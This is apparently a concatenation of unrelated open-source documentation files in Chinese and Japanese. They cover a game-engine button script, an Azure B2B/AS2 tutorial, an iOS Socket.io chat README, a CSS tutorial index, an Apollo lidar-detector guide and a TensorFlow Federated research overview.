* 在Scripts文件夹下再创建脚本SendBtn.js,将该脚本挂载到sendBtn节点,如下图:<br>

* 代码如下:<br>
```javascript
/**
* 发送指令
*/
var SendBtn = qc.defineBehaviour('qc.demo.SendBtn', qc.Behaviour, function() {
this.inputCmd = null;
this.inputData = null;
this.replyData = null;
this.communicateNode = null;
}, {
// 需要序列化的字段
inputCmd : qc.Serializer.NODE,
inputData : qc.Serializer.NODE,
communicateNode : qc.Serializer.NODE,
replyData : qc.Serializer.NODE,
});
// 收到消息回复
SendBtn.prototype.onReply = function(arg, resJson) {
this.game.log.trace('onReply :');
this.game.log.trace(arg);
this.game.log.trace(resJson);
var jsonStr = JSON.stringify(resJson);
this.replyData.text = jsonStr;
};
// 按钮被点击的处理
SendBtn.prototype.onClick = function() {
var cmd = this.inputCmd.text;
var data = this.inputData.text;
var json = '';
this.game.log.trace('data : {0}', data);
try{
json = JSON.parse(data);
}catch(e){
alert('data 不为 json 串')
return;
}
var callback = this.onReply.bind(this, {test:11});
// 发送消息
qc.ServerCommunicate.sendMessage(this.communicateNode, cmd, json, callback)
this.replyData.text = 'waiting reply...';
};
``` | 3,535 | MIT |
<properties
pageTitle="Azure App Service での B2B プロセスの作成 | Microsoft Azure"
description="企業間プロセスの作成方法の概要"
services="app-service\logic"
documentationCenter=".net,nodejs,java"
authors="rajram"
manager="erikre"
editor=""/>
<tags
ms.service="app-service-logic"
ms.devlang="multiple"
ms.topic="article"
ms.tgt_pltfrm="na"
ms.workload="integration"
ms.date="04/20/2016"
ms.author="rajram"/>
# B2B プロセスを作成する
[AZURE.INCLUDE [app-service-logic-version-message](../../includes/app-service-logic-version-message.md)]
## ビジネス シナリオ
Contoso 社と Northwind 社は、ビジネス パートナーの関係にあります。Northwind (供給業者) には、Contoso (小売業者) から注文書が送付されます。このとき使用しているのは、AS2 などの業界水準の通信プロトコルです。Northwind は受信する注文書をすべて、自社のクラウド ストレージに保存します。両社の間では、注文書が XML メッセージとしてやり取りされています。メッセージが Northwind のクラウド ストレージに保存された後は、Northwind 社内のプロセスがその注文書を処理していきます。
このチュートリアルの目的は、Northwind がパートナーである Contoso から AS2 を介してメッセージ (XML 形式の注文書) を受け取る際のビジネス プロセスを確立し、受信したメッセージをクラウド ストレージで保持する方法について説明することです。
## ここで取り上げる機能
このチュートリアルでは、以下の機能を紹介します。
- **メッセージの通信**: 小売業者と仕入先がそれぞれ異なるプラットフォームを使用していても、両者の間で通信を実現することができます。このチュートリアルでは、通信に AS2 (Applicability Statement 2) を使用します。AS2 は、B2B の通信で取引パートナーどうしがデータをやり取りするときに広く採用されているプロトコルです。
- **データの保持**: Northwind は、AS2 を介してメッセージを受信してから処理するまでの間、そのメッセージを保持する必要があります。コネクタを使用すれば、クラウド ストレージにメッセージを保存できます。このチュートリアルでは、Northwind のクラウド ストレージとして Azure BLOB を使用します。
- **ビジネス プロセスの作成**: ここに示したビジネスの成果を実現するため、フローではさまざまな API アプリを関連付けることができます。
## 開始する前に
このチュートリアルは、Azure App Services について基本的な知識があり、かつ API アプリを作成したり、それを組み合わせてフローを作成したりするノウハウをお持ちのユーザーを対象としています。
## ビジネス シナリオ実現の手順
**必要な API アプリを作成および構成する**
1. **Azure ストレージ BLOB コネクタ**のインスタンスを作成します。これには、Azure Storage アカウントの資格情報が必要です。インスタンスの作成前に、資格情報があることを確認してください。
2. **BizTalk 取引先管理**のインスタンスを作成します。これには、正常に機能する空の SQL Database が必要です。インスタンスの作成前に、空の SQL データベースがあることを確認してください。
3. **AS2 Connector** のインスタンスを作成します。これにも、正常に機能する空の SQL Database が必要です。インスタンスの作成前に、空の SQL データベースがあることを確認してください。AS2 の処理の一環としてメッセージのアーカイブを作成する場合には、データベースの作成中に、併せて Azure BLOB の資格情報を指定します。
4. 作成した TPM (取引先管理) サービスを、以下のとおり構成します。
1. 上の手順で作成した TPM サービスのインスタンスを参照します。
2. *[コンポーネント]* の下にある **[パートナー]** オプションを使用して、**Contoso** という名前のパートナーを新たに**追加**し、そのプロファイルに必要な AS2 ID を入力します。
3. *[コンポーネント]* の下にある **[パートナー]** オプションを使用して、**Northwind** という名前のパートナーを新たに**追加**し、そのプロファイルに必要な AS2 ID を入力します。
4. *[コンポーネント]* の下にある **[アグリーメント]** オプションを使用して、Northwind と Contoso の間の AS2 アグリーメントを新たに**追加**します。ここでは、Northwind がホステッド パートナー、Contoso がゲスト パートナーとなります。必要があれば、アグリーメントの作成時に署名、暗号化、圧縮、確認応答を構成してください。証明書を使用する必要がある場合には、作成した TPM サービスを参照する際に **[証明書]** オプションを使ってアップロードできます。
## フロー / ビジネス プロセスを作成する
1. ここでは、最初のステップが AS2 のフローを新たに作成します。**AS2 Connector** をドラッグ アンド ドロップし、あらかじめ作成しておいたインスタンスを選択します。機能にはトリガーを選択します。![][1]
2. **Azure Storage Blob Connector** をドラッグ アンド ドロップし、あらかじめ作成しておいたインスタンスを選択します。機能にはアクションを選択し、その中から希望する機能として **[BLOB のアップロード]** を選択します。必要に応じて構成します。
3. フローを作成/デプロイします。
## メッセージの処理およびトラブルシューティング
1. 今度は、デプロイが終わったフローをテストしてみましょう。(上で作成した AS2 アグリーメントに従って) AS2 でラップした XML メッセージを、作成した AS2Connector インスタンスが接点として置かれている AS2 エンドポイントに送信します。エンドポイントには、公共の場所からアクセスできるように、認証を構成することが必要になる場合があります。
2. フローの実行に関する情報は、フローを参照し、実行が済んだフロー インスタンスを選ぶと確認できます。
3. AS2 の処理に関する情報は、AS2Connector インスタンスを参照し、[追跡] パートに移動すると確認できます。フィルターを使用して、表示する情報を必要なものだけに絞ることもできます。
![][2]
<!--Image references-->
[1]: ./media/app-service-logic-create-a-b2b-process/Flow.png
[2]: ./media/app-service-logic-create-a-b2b-process/Tracking.png
<!---HONumber=AcomDC_0420_2016--> | 3,439 | CC-BY-3.0 |
# Socket.io-FLSocketIM-iOS
##### [简书详情介绍地址](http://www.jianshu.com/p/686c4bf6df3f)
###### iOS 代码地址:https://github.com/fengli12321/Socket.io-FLSocketIM-iOS
###### 服务器端代码实现参照:https://github.com/fengli12321/Socket.io-FLSocketIM-Server
###### 安卓端代码实现参照:https://github.com/fengli12321/Socket.io-FLSocketIM-Android
### 实现功能
1. 文本发送
2. 图片发送(从相册选取,或者拍摄)
3. 短视频
4. 语音发送
5. 视频通话
6. 其他一些效果(类似QQ底部tabBar,短视频拍摄等)
7. 功能扩展中。。。。。
### 使用技术
#### 一、socket.io
[github地址](https://github.com/socketio/socket.io)
socket.io是该项目实现即时通讯关键所在,非常强大;
Socket.io将Websocket和轮询 (Polling)机制以及其它的实时通信方式封装成了通用的接口,并且在服务端实现了这些实时机制的相应代码。
先上代码
###### 1.创建socket连接,通过单例管理类FLSocketManager实现
```
- (void)connectWithToken:(NSString *)token success:(void (^)())success fail:(void (^)())fail {
NSURL* url = [[NSURL alloc] initWithString:BaseUrl];
/**
log 是否打印日志
forceNew 这个参数设为NO从后台恢复到前台时总是重连,暂不清楚原因
forcePolling 是否强制使用轮询
reconnectAttempts 重连次数,-1表示一直重连
reconnectWait 重连间隔时间
connectParams 参数
forceWebsockets 是否强制使用websocket, 解释The reason it uses polling first is because some firewalls/proxies block websockets. So polling lets socket.io work behind those.
来源:https://github.com/socketio/socket.io-client-swift/issues/449
*/
SocketIOClient* socket;
if (!self.client) {
socket = [[SocketIOClient alloc] initWithSocketURL:url config:@{@"log": @NO, @"forceNew" : @YES, @"forcePolling": @NO, @"reconnectAttempts":@(-1), @"reconnectWait" : @4, @"connectParams": @{@"auth_token" : token}, @"forceWebsockets" : @NO}];
}
else {
socket = self.client;
socket.engine.connectParams = @{@"auth_token" : token};
}
// 连接超时时间设置为15秒
[socket connectWithTimeoutAfter:15 withHandler:^{
fail();
}];
// 监听一次连接成功
[socket once:@"connect" callback:^(NSArray * _Nonnull data, SocketAckEmitter * _Nonnull ack) {
success();
}];
_client = socket;
}
```
这个方法是在用户登录后调用,主要作用是初始化socket连接,关于socket初始化相关参数请参照socket.io文档。
###### 2.监听服务器向客户端发送的消息,通过单例管理类FLClientManager进行管理,然后让代理实现功能
```
// 收到消息
[socket on:@"chat" callback:^(NSArray * _Nonnull data, SocketAckEmitter * _Nonnull ack) {
if (ack.expected == YES) {
[ack with:@[@"hello 我是应答"]];
}
FLMessageModel *message = [FLMessageModel yy_modelWithJSON:data.firstObject];
NSData *fileData = message.bodies.fileData;
if (fileData && fileData != NULL && fileData.length) {
NSString *fileName = message.bodies.fileName;
NSString *savePath = nil;
switch (message.type) {
case FLMessageImage:
savePath = [[NSString getFielSavePath] stringByAppendingPathComponent:[NSString stringWithFormat:@"s_%@", fileName]];
break;
case FlMessageAudio:
savePath = [[NSString getAudioSavePath] stringByAppendingPathComponent:fileName];
break;
default:
savePath = [[NSString getFielSavePath] stringByAppendingPathComponent:fileName];
break;
}
message.bodies.fileData = nil;
[fileData saveToLocalPath:savePath];
}
id bodyStr = data.firstObject[@"bodies"];
if ([bodyStr isKindOfClass:[NSString class]]) {
FLMessageBody *body = [FLMessageBody yy_modelWithJSON:[bodyStr stringToJsonDictionary]];
message.bodies = body;
}
// 消息插入数据库
[[FLChatDBManager shareManager] addMessage:message];
// 会话插入数据库或者更新会话
BOOL isChatting = [message.from isEqualToString:[FLClientManager shareManager].chattingConversation.toUser];
[[FLChatDBManager shareManager] addOrUpdateConversationWithMessage:message isChatting:isChatting];
// 本地推送,收到消息添加红点,声音及震动提示
[FLLocalNotification pushLocalNotificationWithMessage:message];
// 代理处理
for (FLBridgeDelegateModel *model in self.delegateArray) {
id<FLClientManagerDelegate>delegate = model.delegate;
if (delegate && [delegate respondsToSelector:@selector(clientManager:didReceivedMessage:)]) {
if (message) {
[delegate clientManager:self didReceivedMessage:message];
}
}
}
}];
// 视频通话请求
[socket on:@"videoChat" callback:^(NSArray * _Nonnull data, SocketAckEmitter * _Nonnull ack) {
UIViewController *vc = [self getCurrentVC];
NSDictionary *dataDict = data.firstObject;
FLVideoChatViewController *videoVC = [[FLVideoChatViewController alloc] initWithFromUser:dataDict[@"from_user"] toUser:[FLClientManager shareManager].currentUserID type:FLVideoChatCallee];
videoVC.room = dataDict[@"room"];
[vc presentViewController:videoVC animated:YES completion:nil];
FLLog(@"%@============", data);
}];
// 用户上线
[socket on:@"onLine" callback:^(NSArray * _Nonnull data, SocketAckEmitter * _Nonnull ack) {
for (FLBridgeDelegateModel *model in self.delegateArray) {
id<FLClientManagerDelegate>delegate = model.delegate;
if (delegate && [delegate respondsToSelector:@selector(clientManager:userOnline:)]) {
[delegate clientManager:self userOnline:[data.firstObject valueForKey:@"user"]];
}
}
}];
// 用户下线
[socket on:@"offLine" callback:^(NSArray * _Nonnull data, SocketAckEmitter * _Nonnull ack) {
for (FLBridgeDelegateModel *model in self.delegateArray) {
id<FLClientManagerDelegate>delegate = model.delegate;
if (delegate && [delegate respondsToSelector:@selector(clientManager:userOffline:)]) {
[delegate clientManager:self userOffline:[data.firstObject valueForKey:@"user"]];
}
}
}];
// 连接状态改变
[socket on:@"statusChange" callback:^(NSArray * _Nonnull data, SocketAckEmitter * _Nonnull ack) {
FLLog(@"%ld========================状态改变", socket.status);
for (FLBridgeDelegateModel *model in self.delegateArray) {
id<FLClientManagerDelegate>delegate = model.delegate;
if (delegate && [delegate respondsToSelector:@selector(clientManager:didChangeStatus:)]) {
[delegate clientManager:self didChangeStatus:socket.status];
}
}
}];
```
`- (NSUUID * _Nonnull)on:(NSString * _Nonnull)event callback:(void (^ _Nonnull)(NSArray * _Nonnull, SocketAckEmitter * _Nonnull))callback;`
socket.io 提供的事件监听方法,这里监听的事件包括:
- “chat” 接收到好友消息
- “videoChat” 视频通话请求
- “onLine” 有好友上线
- “offLine” 有好友离线
- “statusChange” socket.io内部提供的,连接状态改变
这部分代码,有个比较关键的需要说明一下,举个例子,在接收到“chat”事件后,数据库管理类需要将消息存放到数据库,会话列表需要更新UI,聊天列表需要显示该消息...也就是该事件需要多个对象响应。对于这种需求最先想到的就是使用通知的功能,毕竟可以实现一对多的消息传递嘛!后来又思考,通过代理模式能否实现呢,通过制定协议代码质量更高?于是乎将代理存放在一个数组中,接收到事件后遍历数组中的代理去响应事件。 然而出现了一个问题,我们在一般使用代理模式中,代理都是一个weak修饰属性,代理释放该属性自动置nil,然而将代理放到数组中,代理被强引用,引用计数加1,数组不释放,代理永远无法释放。这该怎么解决呢,后来仿照一般的代理模式,创建一个桥接对象,代理数组里面存放桥接对象,然后桥接对象有一个weak修饰的属性指向真正的代理。桥接对象FLBridgeDelegateModel如下:
```
#import <Foundation/Foundation.h>
@interface FLBridgeDelegateModel : NSObject
@property (nonatomic, weak) id delegate;
- (instancetype)initWithDelegate:(id)delegate;
@end
```
添加代理:
```
- (void)addDelegate:(id<FLClientManagerDelegate>)delegate {
BOOL isExist = NO;
for (FLBridgeDelegateModel *model in self.delegateArray) {
if ([delegate isEqual:model.delegate]) {
isExist = YES;
break;
}
}
if (!isExist) {
FLBridgeDelegateModel *model = [[FLBridgeDelegateModel alloc] initWithDelegate:delegate];
[self.delegateArray addObject:model];
}
}
```
移除代理:
```
- (void)removeDelegate:(id<FLClientManagerDelegate>)delegate {
NSArray *copyArray = [self.delegateArray copy];
for (FLBridgeDelegateModel *model in copyArray) {
if ([model.delegate isEqual:delegate]) {
[self.delegateArray removeObject:model];
}
else if (!model.delegate) {
[self.delegateArray removeObject:model];
}
}
}
```
通过桥接对象的方式,完美解决代理无法释放的问题
###### 3.消息的发送,通过管理类FLChatManager实现
方法:
`- (OnAckCallback * _Nonnull)emitWithAck:(NSString * _Nonnull)event with:(NSArray * _Nonnull)items SWIFT_WARN_UNUSED_RESULT;`
```
[[[FLSocketManager shareManager].client emitWithAck:@"chat" with:@[parameters]] timingOutAfter:20 callback:^(NSArray * _Nonnull data) {
FLLog(@"%@", data.firstObject);
if ([data.firstObject isKindOfClass:[NSString class]] && [data.firstObject isEqualToString:@"NO ACK"]) { // 服务器没有应答
message.sendStatus = FLMessageSendFail;
// 发送失败
statusChange();
}
else { // 服务器应答
message.sendStatus = FLMessageSendSuccess;
NSDictionary *ackDic = data.firstObject;
message.timestamp = [ackDic[@"timestamp"] longLongValue];
message.msg_id = ackDic[@"msg_id"];
if (fileData) {
NSDictionary *bodies = ackDic[@"bodies"];
message.bodies.fileRemotePath = bodies[@"fileRemotePath"];
message.bodies.thumbnailRemotePath = bodies[@"thumbnailRemotePath"];
}
if (message.type == FLMessageLoc) {
NSDictionary *bodiesDic = ackDic[@"bodies"];
message.bodies.fileRemotePath = bodiesDic[@"fileRemotePath"];
}
// 发送成功
statusChange();
}
// 更新消息
[[FLChatDBManager shareManager] updateMessage:message];
// 数据库添加或者刷新会话
[[FLChatDBManager shareManager] addOrUpdateConversationWithMessage:message isChatting:YES];
}];
```
#### 二、FMDB
主要实现离线消息存储,FLChatDBManager管理类中实现
#### 三、webRTC
WebRTC,名称源自网页实时通信(Web Real-Time Communication)的缩写,简而言之它是一个支持网页浏览器进行实时语音对话或视频对话的技术。
它为我们提供了视频会议的核心技术,包括音视频的采集、编解码、网络传输、显示等功能,并且还支持跨平台:windows,linux,mac,android,iOS。
它在2011年5月开放了工程的源代码,在行业内得到了广泛的支持和应用,成为下一代视频通话的标准。
首先感谢下面大神的无私分享
作者:涂耀辉
链接:http://www.jianshu.com/p/c49da1d93df4
來源:简书
本项目视频通话的核心部分都是源自于此,自己将webRTC与socket.io予以整合,添加了部分功能
下图为视频通话实现的流程图,具体逻辑请参照项目源码,FLVideoChatHelper工具类中实现

### 关于服务器部分代码
该项目服务器部分是通过node.js搭建,node.js真的是一门非常强大的语言,而且简单易学,如果你有一点点js基础相信看懂服务器代码也没有太大问题!本人周末在家看了一天node.js就上手写服务器端代码,所以有时间真滴可以认真学习一下,以后写项目再也不用担心没有网络数据了,哈哈
### 项目安装
##### 1.iOS
- pod install安装第三方
- 首先我们需要去百度[网盘下载](https://pan.baidu.com/s/1kU4IPp1) WebRTC头文件和静态库.a。下载完成,解压缩,拖入项目中;
- 切换连接的地址为服务器的IP地址(RequestUrlConst.h中的baseUrl)
- 想要测试视频通话功能需要两台真机,且同时在线,处于同一局域网内
##### 2.服务器部分
- 首先需要node.js环境
- 电脑安装MongoDB
- npm install 安装第三方
- brew install imagemagick
brew install graphicsmagick(服务器处理图片用到)
### 待实现功能
1. **群聊天** 后台已实现,iOS客户端待实现
2. **短视频**发送与播放
3. **消息气泡**优化
4. **用户头像**管理
5. **离线消息**拉取
6. **iOS**远程推送
7. **未读消息红点**管理 | 11,307 | MIT |
- **介绍**
- [关于CSS Tricks](/introduce.md?v=1)
- **边框与背景**
- [半透明边框](/translucent-borders.md)
- [多重边框](/multiple-borders.md)
- [边框内圆角](/inner-rounding.md)
- [背景定位](/extended-bg-position.md)
- [条纹背景](/stripes-background.md)
- [1px 线/边](/one-pixel-line.md)
- **常见形状**
- [圆与椭圆](/ellipse.md)
- [parallel四边形](/parallelogram.md)
- [切角效果](/bevel-corners.md)
- [简易饼图](/pie-chart.md)
- [提示气泡](/poptip.md)
- [其他多边形](/polygon.md)
- **视觉效果**
- [常见投影](/single-projection.md)
- [不规则投影](/irregular-projection.md)
- [毛玻璃效果](/frosted-glass.md)
- [斑马条纹](/zebra-stripes.md)
- [文字特效](/text-effects.md)
- [环形文字](/circular-text.md)
- [插入换行](line-breaks.md)
- [图片对比控件](/image-slider.md)
- **用户体验**
- [选择合适的鼠标光标](/mouse-cursor.md)
- [扩大可点击区域](/extend-hit-area.md)
- [自定义复选框](/custom-checkbox.md)
- [自定义单选框](/custom-radio.md)
- [输入框完美居中](/input-align.md)
- [通过阴影弱化背景](/shadow-weaken-background.md)
- [通过模糊弱化背景](/blurry-weaken-background.md)
- [自定义文字下划线](/text-underline.md)
- [自定义scroll滚动条](/scrollbar.md)
- **结构布局**
- [全背景等宽内容居中](/fluid-fixed.md)
- [绝对底部](/sticky-footer.md)
- [水平垂直居中](/centering-known.md)
- [圣杯布局](/holy-grail-layout.md?v=1)
- [双飞翼布局](/double-wing-layout.md?v=1)
- [类订单布局](/class-order-layout.md)
- [Flex布局](/flexbox-layout.md)
- **动画过渡**
- [弹跳效果](/bounce.md)
- [弹性过度](/elastic.md)
- [闪烁效果](/blink.md)
- [打字效果](/typing.md)
- [抖动效果](/shake.md)
- [无缝平滑效果](/smooth.md)
- [2018-04-19的日记](/2018-04-19.md)
- [2018-04-20的日记](/2018-04-20.md)
- [2018-04-23的日记](/2018-04-23.md)
- [2018-04-24的日记](/2018-04-24.md)
- [2018-04-25的日记<i class='iconS'></i>](/2018-04-25.md)
- [2018-04-26的日记<span class='new'></span>](/2018-04-26.md)
- [2018-04-27的日记](/2018-04-27.md)
- [延轨迹平滑效果](/circular-smooth.md)
<!-- - [掘金沸点点赞效果](hotspot-like) --> | 1,825 | MIT |
# 如何添加新的lidar检测算法
Apollo默认提供了2种lidar检测算法--PointPillars和CNN(NCut已弃用),可以轻松更改或替换为不同的算法。每种算法的输入都是原始点云信息,输出都是目标级障碍物信息。本篇文档将介绍如何引入新的lidar检测算法,添加新算法的步骤如下:
1. 定义一个继承基类 `base_lidar_detector` 的类
2. 实现新类 `NewLidarDetector`
3. 为新类 `NewLidarDetector` 配置config和param的proto文件
4. 更新 lidar_obstacle_detection.conf
为了更好的理解,下面对每个步骤进行详细的阐述:
## 定义一个继承基类 `base_lidar_detector` 的类
所有的lidar检测算法都必须继承基类`base_lidar_detector`,它定义了一组接口。 以下是检测算法继承基类的示例:
```c++
namespace apollo {
namespace perception {
namespace lidar {
class NewLidarDetector : public BaseLidarDetector {
public:
NewLidarDetector();
virtual ~NewLidarDetector() = default;
bool Init(const LidarDetectorInitOptions& options = LidarDetectorInitOptions()) override;
bool Detect(const LidarDetectorOptions& options, LidarFrame* frame) override;
std::string Name() const override;
}; // class NewLidarDetector
} // namespace lidar
} // namespace perception
} // namespace apollo
```
## 实现新类 `NewLidarDetector`
为了确保新的检测算法能顺利工作,`NewLidarDetector`至少需要重写`base_lidar_detector`中定义的接口Init(),Detect()和Name()。其中Init()函数负责完成加载配置文件,初始化类成员等工作;而Detect()则负责实现算法的主体流程。一个具体的`NewLidarDetector.cc`实现示例如下:
```c++
namespace apollo {
namespace perception {
namespace lidar {
bool NewLidarDetector::Init(const LidarDetectorInitOptions& options) {
/*
你的算法初始化部分
*/
}
bool NewLidarDetector::Detect(const LidarDetectorOptions& options, LidarFrame* frame) {
/*
你的算法实现部分
*/
}
std::string NewLidarDetector::Name() const {
/*
返回你的检测算法名称
*/
}
PERCEPTION_REGISTER_LIDARDETECTOR(NCutSegmentation); //注册新的lidar_detector
} // namespace lidar
} // namespace perception
} // namespace apollo
```
## 为新类 `NewLidarDetector` 配置config和param的proto文件
按照下面的步骤添加新lidar检测算法的配置和参数信息:
1. 根据算法要求为新lidar检测算法配置config的`proto`文件。作为示例,可以参考以下位置的`cnn_segmentation`的`proto`定义:`modules/perception/lidar/lib/detector/cnn_segmentation/proto/cnnseg_config.proto`
2. 定义新的`proto`之后,例如`newlidardetector_config.proto`,输入以下内容:
```protobuf
syntax = "proto2";
package apollo.perception.lidar;
message NewLidarDetectorConfig {
double parameter1 = 1;
int32 parameter2 = 2;
}
```
3. 根据算法要求为新lidar检测算法配置param的`proto`文件。作为示例,可以参考以下位置的`cnn_segmentation`的`proto`定义:`modules/perception/lidar/lib/detector/cnn_segmentation/proto/cnnseg_param.proto`。同样地,在定义完成后输入以下内容:
```protobuf
syntax = "proto2";
package apollo.perception.lidar;
//你的param参数
```
4. 参考如下内容更新 `modules/perception/production/conf/perception/lidar/config_manager`文件:
```protobuf
model_config_path: "./conf/perception/lidar/modules/newlidardetector_config.config"
```
5. 参考同级别目录下 `modules/cnnseg.config` 内容创建 `newlidardetector.config`:
```protobuf
model_configs {
name: "NewLidarDetector"
version: "1.0.0"
string_params {
name: "root_path"
value: "./data/perception/lidar/models/newlidardetector"
}
}
```
6. 参考 `cnnseg` 在目录 `modules/perception/production/data/perception/lidar/models/` 中创建 `newlidardetector` 文件夹,并根据需求创建不同传感器的 `.conf` 文件:
```
注意:此处 "*.conf" 和 "*param.conf" 文件应对应步骤1,2,3中的proto文件格式.
```
## 更新 lidar_obstacle_detection.conf
要使用Apollo系统中的新lidar检测算法,需要将 `modules/perception/production/data/perception/lidar/models/lidar_obstacle_pipline` 中的对应传感器的 `lidar_obstacle_detection.conf` 文件的 `detector` 值字段改为 "NewLidarDetector"
在完成以上步骤后,您的新lidar检测算法便可在Apollo系统中生效。 | 3,436 | Apache-2.0 |
# 使用 TFF 进行联合学习研究
<!-- Note that some section headings are used as deep links into the document.
If you update those section headings, please make sure you also update
any links to the section. -->
## 概述
TFF 是一个可扩展的强大框架,通过在实际代理数据集上模拟联合计算来进行联合学习 (FL) 研究。本页面描述了与研究模拟相关的主要概念和组件,以及在 TFF 中进行各种研究的详细指南。
## TFF 中研究代码的典型结构
在 TFF 中实现的研究 FL 模拟通常包括三种主要的逻辑类型。
1. 单个 TensorFlow 代码段(通常为 `tf.function`),它会封装在单个位置(例如客户端或服务器)上运行的逻辑。此代码在编写或测试时通常没有任何 `tff.*` 引用,且可以在 TFF 之外重用。例如,[联合平均中的客户端训练循环](https://github.com/tensorflow/federated/blob/main/tensorflow_federated/python/examples/simple_fedavg/simple_fedavg_tf.py#L184-L222)就是在此级别上实现的。
2. TensorFlow Federated 编排逻辑,它会通过将第 1 点中的各个 `tf.function` 封装成 `tff.tf_computation` 从而将其绑定在一起,然后使用抽象(如 `tff.federated_computation` 中的 `tff.federated_broadcast` 和 `tff.federated_mean` )对其进行编排。相关示例请参阅[联合平均编排](https://github.com/tensorflow/federated/blob/main/tensorflow_federated/python/examples/simple_fedavg/simple_fedavg_tff.py#L112-L140)。
3. 外部驱动程序脚本,它能模拟生产 FL 系统的控制逻辑,从数据集中选择模拟客户端,然后在这些客户端上执行第 2 点中定义的联合计算。例如,[Federated EMNIST 实验驱动程序](https://github.com/tensorflow/federated/blob/main/tensorflow_federated/python/examples/simple_fedavg/emnist_fedavg_main.py)。
## 联合学习数据集
TensorFlow Federated [托管了多个数据集](https://www.tensorflow.org/federated/api_docs/python/tff/simulation/datasets),这些数据集代表可以通过联合学习解决的实际问题的特征。
注:这些数据集也可以被任意基于 Python 的 ML 框架(如 Numpy 数组)使用,如 [ClientData API](https://www.tensorflow.org/federated/api_docs/python/tff/simulation/ClientData) 中所述。
数据集包括:
- [**StackOverflow**。](https://www.tensorflow.org/federated/api_docs/python/tff/simulation/datasets/stackoverflow/load_data)一个用于语言建模或监督学习任务的真实文本数据集,训练集中有 342,477 个唯一用户和 135,818,730 个样本(句子)。
- [**Federated EMNIST**。](https://www.tensorflow.org/federated/api_docs/python/tff/simulation/datasets/emnist/load_data)EMNIST 字符和数字数据集的联合预处理,其中每个客户端对应一个不同的编写器。完整的训练集包含 3400 个用户和来自 62 个标签的 671,585 个样本。
- [**Shakespeare**。](https://www.tensorflow.org/federated/api_docs/python/tff/simulation/datasets/shakespeare/load_data)基于威廉·莎士比亚全集的较小的字符级文本数据集。该数据集由 715 个用户(莎士比亚戏剧中的角色)组成,其中每个样本对应给定戏剧中的角色所说的一组连续台词。
- [**CIFAR-100**。](https://www.tensorflow.org/federated/api_docs/python/tff/simulation/datasets/cifar100/load_data)CIFAR-100 数据集在 500 个训练客户端和 100 个测试客户端上的联合分区。 每个客户端都有 100 个唯一样本。 分区的完成方式是在客户端之间创建更实际的异构性。 有关更多详细信息,请参阅 [API](https://www.tensorflow.org/federated/api_docs/python/tff/simulation/datasets/cifar100/load_data)。
- [**Google Landmark v2 数据集。**](https://www.tensorflow.org/federated/api_docs/python/tff/simulation/datasets/gldv2/load_data)该数据集由各种世界地标的照片组成,图像按摄影师分组以实现数据的联合分区。提供两种形式的数据集:较小的数据集包括 233 个客户端和 23080 个图像,较大的数据集包括 1262 个客户端和 164172 个图像。
- [**CelebA。**](https://www.tensorflow.org/federated/api_docs/python/tff/simulation/datasets/celeba/load_data)名人面部样本(图像和面部属性)数据集。该联合数据集将每个名人的样本组合在一起形成一个客户端。共有 9343 个客户端,每个客户端至少包含 5 个样本。该数据集可以按客户端或按样本分为训练组和测试组。
- [**iNaturalist。**](https://www.tensorflow.org/federated/api_docs/python/tff/simulation/datasets/inaturalist/load_data)一个由不种物种的照片组成的数据集。该数据集包含 1203 个物种的 120300 个图像。提供七种形式的数据集。其中一种按摄影师分组,包含 9257 个客户端。其余数据集按拍摄照片的地理位置分组。这六种数据集包含 11 - 3606 个客户端。
## 高性能模拟
虽然 FL *模拟*的时钟时间不是评估算法的相关指标(因为模拟硬件不代表真实的 FL 部署环境),但是快速运行 FL 模拟的能力对于提高研究效率至关重要。因此,TFF 投入了大量资源来提供高性能的单机和多机运行时。相关文档正在编写中,但现在您可以参阅[使用 TFF 进行高性能模拟](https://www.tensorflow.org/federated/tutorials/simulations)教程、有关[使用加速器进行 TFF 模拟](https://www.tensorflow.org/federated/tutorials/simulations_with_accelerators)的说明,以及有关[设置 GCP 上的 TFF 模拟](https://www.tensorflow.org/federated/gcp_setup)的说明。默认情况下,高性能 TFF 运行时处于启用状态。
## 针对不同研究领域的 TFF
### 联合优化算法
在 TFF 中,根据所需自定义程度的不同,可以采用不同的方法对联合优化算法进行研究。
[此处](https://arxiv.org/abs/1602.05629)提供了[联合平均](https://github.com/tensorflow/federated/blob/main/tensorflow_federated/python/examples/simple_fedavg)算法的最小独立实现。举例来说,代码包括用于本地计算的 [TF 函数](https://github.com/tensorflow/federated/blob/main/tensorflow_federated/python/examples/simple_fedavg/simple_fedavg_tf.py)、用于编排的 [TFF 计算](https://github.com/tensorflow/federated/blob/main/tensorflow_federated/python/examples/simple_fedavg/simple_fedavg_tff.py),以及 EMNIST 数据集上的[驱动程序脚本](https://github.com/tensorflow/federated/blob/main/tensorflow_federated/python/examples/simple_fedavg/emnist_fedavg_main.py)。这些文件可按照 [README](https://github.com/tensorflow/federated/blob/main/tensorflow_federated/python/examples/simple_fedavg/README.md) 中的详细说明轻松适应自定义的应用程序和算法更改。
点击[此处](https://github.com/google-research/federated/blob/master/optimization/fed_avg_schedule.py)可查看关于联合平均更通用的实现。此实现支持更复杂的优化技术,包括学习率调度以及在服务器和客户端上使用不同的优化器。点击[此处](https://github.com/google-research/federated/blob/master/optimization)查看将此泛化的联合平均应用于各种任务和联合数据集的代码。
### 模型和更新压缩
TFF 使用 [tensor_encoding](https://github.com/tensorflow/model-optimization/tree/master/tensorflow_model_optimization/python/core/internal/tensor_encoding) API 启用有损压缩算法,来降低服务器和客户端之间的通信成本。有关[使用联合平均算法](https://arxiv.org/abs/1812.07210)对服务器到客户端和客户端到服务器的压缩进行训练的示例,请参阅[此实验](https://github.com/tensorflow/federated/blob/master/tensorflow_federated/python/research/compression/run_experiment.py)。
要实现自定义压缩算法并将其应用于训练循环,您可以进行以下操作:
1. 作为 [`EncodingStageInterface`](https://github.com/tensorflow/model-optimization/blob/master/tensorflow_model_optimization/python/core/internal/tensor_encoding/core/encoding_stage.py#L75) 的子类或其更通用的变型 [`AdaptiveEncodingStageInterface`](https://github.com/tensorflow/model-optimization/blob/master/tensorflow_model_optimization/python/core/internal/tensor_encoding/core/encoding_stage.py#L274),实现一种新的压缩算法,如[此示例](https://github.com/google-research/federated/blob/master/compression/sparsity.py)所示。
2. 构造新的 [`Encoder`](https://github.com/tensorflow/model-optimization/blob/master/tensorflow_model_optimization/python/core/internal/tensor_encoding/core/core_encoder.py#L38) ,并将其专门用于[模型广播](https://github.com/google-research/federated/blob/master/compression/run_experiment.py#L118)或[模型更新平均](https://github.com/google-research/federated/blob/master/compression/run_experiment.py#L144)。
